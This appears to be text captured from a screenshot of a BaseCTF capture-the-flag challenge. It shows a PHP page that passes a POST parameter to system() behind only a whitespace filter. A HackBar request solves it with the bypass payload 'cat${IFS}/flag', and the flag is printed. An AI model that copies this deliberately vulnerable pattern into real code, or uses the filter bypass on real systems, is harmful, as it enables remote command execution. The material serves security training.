 *** 消息 ***
Penrose - doublespeak game
challenge.basectf.fun:47498/
challenge.basectf.fun:47498
<?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
// check if space is present in the command
// use of preg_match to check if space is present in the command
if (preg_match('/\s/', $cmd)) {
echo 'Space not allowed in command';
exit;
}
// execute the command
system($cmd); BaseCTF{1ab5e76a-e9cf-441f-8085-001b2f1286a3}
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar HackBar H HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEM
URL
http://challenge.basectf.fun:47498/
Use POST method
enctype
application/x-www-form-urlencoded
MODIFY HEADER
Body
cmd=cat${IFS}/flag
Name Value
Host challenge.basectf.fun:47498
Name Value
User-Agent Mozilla/5.0 (Windows NT 10.0;
英